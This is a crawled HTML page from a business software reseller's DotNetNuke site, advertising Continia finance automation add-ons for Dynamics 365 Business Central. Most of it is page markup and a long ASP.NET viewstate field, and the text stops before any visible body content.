

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.advancenetgroup.com/Business-Solutions/Product-Solution-Add-Ons/Continia
body_size: 87260
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Finance Automation Software
</title><meta id="MetaDescription" name="DESCRIPTION" content="Save time and money without lifting a finger. Automate your Accounts Payable, Accounts Receivable, and Expense Management with Continia solutions. Continia Software is a leading provider of scalable add-on solutions for Microsoft Dynamics 365 Business Central, ensuring full transparency" /><meta id="MetaKeywords" name="KEYWORDS" content="Continia,  Finance Automation Software, Accounts Payable Automations, Accounts Receiveable Automation,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=124" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=124" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20073-UnlimitedColorsPack-055/skin.css?cdv=124" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/20073-UnlimitedColorsPack-055/InsidePage.css?cdv=124" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20073-UnlimitedColorsPack-055/container.css?cdv=124" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=124" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Raleway&amp;cdv=124" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_ThemePlugin/Resource/css/jquery.mmenu.css?cdv=124" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=124" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=124" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/20073-UnlimitedColorsPack-055/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/0/ADV Favicon.ico?ver=2020-03-06-163311-873' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Business-Solutions/Product-Solution-Add-Ons/Continia" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eCiMM0LG8V2PVrlhGrvsrnOt3LaXSazP+WTIrT85J8SJxs3gxkG6P86NQa1EFpQIm3ZwgjxJNXSQU21nmZNAMiloL6keTIhQnVaOcbhXXUa5jKa1CX9ik8UjhfQvhzJwOrybKFNblrOgPtfixaHJCgPXZAatKh8+rqKLNB2+bBRL7gOo4s0Qh6Uc+nEAgUl33x/n03wEO+K+cS3sRQKD4onlPl/TC2xviHMb4x0XDGN3FRqz+yN14e4mw2aHwO+e2iWML9/PqokCrtN7MTnelv7EAtiWWd7T/HDY6fcs8Cd+J00PX+b4Cj2w2V0/1AN9HhJv7oj2HPaQQ6bf09EpPCFHASFLzGzgVMelvT/BokHxX4JzzpVvZI3ebheUgFIKT/INXj9HrjRYIxMCrARanrrXD7WwL8CFmTbS3yqyRmDVPvBQB/hm/pnx/rl4X4hwcaAK64kzNE19YplKof4dAamwPUcR4Y55j8PJaRcQvCBGFvGuLRkZGYUvEtIwQ56rl3pRPQCVrFRi2fYsoZvZ1Z3lVH3R8JCL2M+qYqqkxk5S9OrsxCY4KuLBalFx97CBtoncJKBQhClmI3VMz/[base64]/eluh2+E7atB8YChvEXSRNQgT53iqTmiqHCjJP9LiWAvnsWEtQOFX4B3ReT/HwB6W1KSv4qS2phlgy6Dq0ZT/vXSa/BwW8UnhqvALu7TF5JxXUQThoHuFlwkGYcUviWIqMCccYxgiuJdFY3Vl9pzpDV3vo1+4TCNVKB7I5wFsXX9cb7c7dsVctftGLpgbiDBc9KFQHJbO0/6r1crtrrBhMyEVbKlEHZea8QlyxmbiSxfknd/HyUQxy8Xu5/WEvDUelZ83Io8JNRoZttIPxBrt258SsyseWwtnGLCaULkhuyOemrYaoCdjU31vqKb/Nfb5bR3zzSNFXXlYtIkDjX7F3DCRcNzfG9C1YLymuSF+1M77to0YvoWydRK/WAmAIYb3/+vx+Ady01ry8jexfEyi+kl5wn3dbcJUa/qR3vXIWsT6ODCR4XR3mc6Lq2MCloB9BUBqMy//Cti4RZw5plZYBJ77+f9v0WyHOhZdkmOtfk9jzvBUBuLwIIGb4QNy7Et9bGGBbypQ8jahK7b+Uiion7WD8pnAbps75/XidCizquXzD2UE1nqV6sX5d17V5cgKDQ0ENt2ecZhH7FJa50dh2dIVI+3CeMuoaetGJ1IonyArspFm39ILkJafN/K7tIcvxvhnBXDrf22G8g4MHhRZIaf5IEo3Nk5CdVbo3jjn0Qx8S8RdM99FFqx6hzgs7BhcABeglzw1do4a1e6SXEiiMlvfQUNrHPfZL/NOkmPjwcBUlJssguvy+NcuG97QGQnyM5/GSu1pWw5jUndUZN5Mk2uZVkGhPCcECHlECaFf0r8Q+OVQbfP06RjrCDMKPUAgox1lAQCPeWPCx9xdgl5JTFPDunz/L6l7iY8f9AU5pK0pWcsfFSSdt47rDlh4RTG034Dt4W+R7M/d9YzX4n/7naJw89I7EKnQ3f7bUnYEwgsB3wdSqnCHaVMMNhYQxk6RsvLyKBGvGXNuDYl6kGvXHTP4Gi6MYpLK0saBw92sbwUpvR3kahGzNQB9gUrgD/2V9D7JDmo2+HZ2DyjjvNd1NvJ4LfDLL66m6rwI2IXFMEVxnJjt312F3HEeobz3R52fYMSJjj6YpkjH02fgcP/3eJjy2mwjbrAkbvc1Eh1ZL8XD9PEmHBj5GFsGxd3J8WndjvdmNWGU8LCraEep0FBZAexTE2jsWEnGMZ7nGPFAVVKfMt5zVAfwlCURUE4Dk8PzlFUA40j0skVxi6ka2s6PVnC+kVnC8Mq2bX9fbYl/JqC/YgMOBZfnBvEMs/JDqGN1ME78c/47g9a3pBWEfBsFcy5yDisG9qHiMCKBtb5pDoSHyG9tqFreH/[base64]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[base64]/Pllw33FcuVGCsf9ta0ATL7glbzY1UO0s4amWH7GxVNMxZTlBNOwkHZV+5Vy3zWUHsgi0zHXVXuAAczly5tGuRTO/GBq3SBrbdVNBnBrlW/D4Yj4wkcXN8IDej1uhLEt2gPFiNeLNLmOkR+gfGqyBCV14bRLln7MqYl1L5m2PqBhhYY+wazzKjDSR2pDynp2kIpBXx0DzI2bS5zvmXbXFLiBDh7TGVISPVKOx8LRamcpM53lauiXmgMRxWQN+71Svh7qFxtZAayYuxO+MRUL2VeWQwFIj3/nA6Wa7NoVkqeOBpaZvg/fqJXxDI6yrHGzijSz5S+s8NuHAZWzvIrk217g1deQN/[base64]/hQMkCNtWzv3GQofVmi9pqPUDKhRBgnL2jqskN8X8cwHdBemukizLM8kQ2rRvt0TYovHCNeL0sggw/LN1ZKEBUxGN/EqtyF3thHv2mHyRRjTCHpphTZMPYz0AfDxIAGUC1GUj6XWZByRIeQ1dz+UC5dsBP0rVVfH8siYZB/[base64]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[base64]/ZA/uf/2XY4AiLhwUsvknT/xoBVzuHjKU8LrETF49VZyRFF+5uhTsNW1xVEiHsZlSnBxb6Yo6H9rdRuBB26D5OmjfNRV2ZyKTxbIHxeiydXFsY43uf1O1trNHxNy8zh6DlQ6lNYne22qKq/yLbKpretIqZkg44mokTqw/I8KHdLpjbqrBdXUfxdZtG8/E12aEmB6XqY2EJKGTWsMWtPdX0g1CPvjSaBCqLeGNlSE0xmdpfryruRK1JF0e8IQMcMPAlIj0RJ533UdA/3yMP9QlqtO9yW77epbV/qZKmWkqWWYSUSoF8qnozpeIm+GCNCc5oWfTchx6JrrC6/1RcT/UJlkonC7hkrUihJKSlZzrT2SGkXv/axdhGhgcHh/5YNEKoW/NJ2o/[base64]/wkLm7u9VEzRM72Kce8xrOBv8UPrb1A+6G8YTRiVOYu27TBrkqgv1cA85bgsgSJWv6LXUuTC28PlT6/S7GhAwAZ6fc4ZUvt9/vsjswV/xoTFdCmTqEE87TYcT/[base64]/tCiHEMVA9lFI2bAbxtOLR9qntn4zfw9NYIgCjDvCBBVYPMmOqUYe/+b8v81stIk34xyo0x4wu+QRQYMRMUc/D2RqJb9wZUOC2S/oqvPoyzXBKS5v368VrGrDRMUVAKFqrv8FCYPKQNPDXQ0n8arCGnOnWBAtoXnZZHIDhDU82Ue0Y79YzbwhMnT0ftSrJBWs1I7yRY9wbZGzELwhAVYL6Wkc2zSvzYC0KR91VBy2KFQ4aqOVqykuGs9/UxbyMStj7mlKyNDFSQWnqaNIZL7cMe+ZMhKkBhCsoIw+pPONAETN64mz3Wg6QSTdIwfDvjRAckreGaRjdfLtSACxALLot6rf9r1oVlciVlSfohiuxIMuxy83OcvcqfGfiNd2v1VmsBN8JO53834emCaL5ywt8SNozEN/+DlQF95EsJ2p6SSmcgzy2RMsZ1+TvCD+uwTBGBPoDPKaCw/JD4hOwLUF4b3HO25s1UyssxOEE3sTt1P7s53QF/MWygS1dpGkrPMhdKjO5MPOv4LNtcv164mr4vGlK4cdmQIw+z470fXV1jovg54yd2AnzpoqZOjm/AOKCXR1G3sQuy2B2qxXAmuGoE6otidyu+7y8ykT4EYMv7N51kLvYt54bw4tgIczlaV4zkG6GJopv2BA33PqLqt/[base64]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[base64]/QYLKE3x3+hR3QyM1MhH8HXolsll5V0pNq00jg0WAYzQMNxh7YtsUtKQDMpexj/d429qqPRhSgYwEGkAU+8dPC8ptnRkrfHIL9rx0Mtcf4Q2Dj6Id2cdpuz1Ut8KdzHDsbh54Oybh2CSOkOpAqCTu1ambDPdDbmmHESqrtgYTyRPV78X30ekJcHq7668JRvNCtQVZYv+lmtDdYdgyrXo6d7kiVfG9xRTGRG/VgJcJPZmgYWkWrZVECgAkNYilS4kvF2i/[base64]/+kirRLAoPyluNFRSaod0meBxfXqL4ef8tbYg/yR6nw9yVj8yrPvN3xVhcLdywxWGFe45vyOpYbBs8Uv9TNkOjgYzjofVfkCjTYwp9Uu2gMe4ejBLhWYPnNamnedOGtaM8eHKXmvh0KJ+DtmxBuFEYft4em7Xxrvp3/8afl04zCH7icjw0sM4GC1+5arW+AT0BgUwUlhiPqbV5YugpxBlembYbP4TKF58xpM2Hp3gyl46RBy5W0GT30sGCD9p17eDrZHeUqCpnP42s4EJQN6ODPKeVV21j1jYjcRb19bO1VJ+tVtSqsKT1DJFOCedtmx8QXCkXUp/Gd3tUdUTAzBUu6lg6sbebWXD+UsCJF5r6UrxNj2/fm7+WdGUz7vWmRVM1vCn80k+SuJRgPXdqq72HhL+VowSWjzeJR2Fn/E38NfsogY7I3zh+LZ7wrv7CPATcbV5tomulTG8axRQDyksQ8XxCVRbPPxOgJDkmhkjIDLeqtHkfHvYO+NIQatO4F3UnNuIZ/av4tiMdq3Xnmu5PLhKWR/9zi8FMeKKl22FGwe7tX4kD89jwyIJ7b08djzyy83AFfqwhVrl4K6g1bmYu2t0bNVkRY9mIUPc+Lq3Pkv+bmYZrEzlfQoTMnoizf0J/e0UGroJfIPMX7X81voIZ9Vi+I1bnB+gCH8NIx0/LFkBjyBOi7kHubNZ6N3/6KwrVJN1eIdrT7T0vMnnbNcx2lLVC4cA9MLpdBhmWUbrSfNpFHNFR7ChL8I1umvGedlSTuw5DYGF2AMTlkjYHXtHOhdzh7i4w8Pk8YWU75k0tUKxhNHCnw2G4zVWV5am/izP/iBGnqukdI3WuHAWTCDm8ei+ZoKI5FdDZGYFU3/2DBHDKW4K3NXiMq2+Qj0sri7TwiucJjnrWLIvfmfd306mw6MpowpG9cZYKuXbqeIdFrWDDmSAq5uOsjzVGqmaOf8D7b+1vRO/XPlBCXy6+tvJu2bTXbdpW2rsRYFG13cqzfZ1pXdjN/F2sP7x/04eIgTwlex7hcQvz+WpQHh03r+Rf+C/W2p/155SoTOelNfW7hCOOn14ij+WRCOaawfNlNJCnHHVI4BKcATtBiJ/OAZrR0B+jRnt1DNkr0TuhT16b1+H6smmWfyUfQNmo1R2aXCB4kgDiJym8dk2Dc9p1l8rVlqdhlTADyWM0s+ySy2JTsrwqD3m/5he+8W2aUECVNOhVYm3pcKcleWHf/i79/od14z59mcKAKPX62bFPWE4lQqXu7Vsn0/D6j760i1fCV6NDUwkCIxiat3xfvO71i9tJWbdNX15L1p5BE4wChPx9+8KJzBwzOau0JQXNd7uW5r/uD4m4jZFCIozQ5+Kb3gXmzj0HMTFx+zAipU5CBA05+Z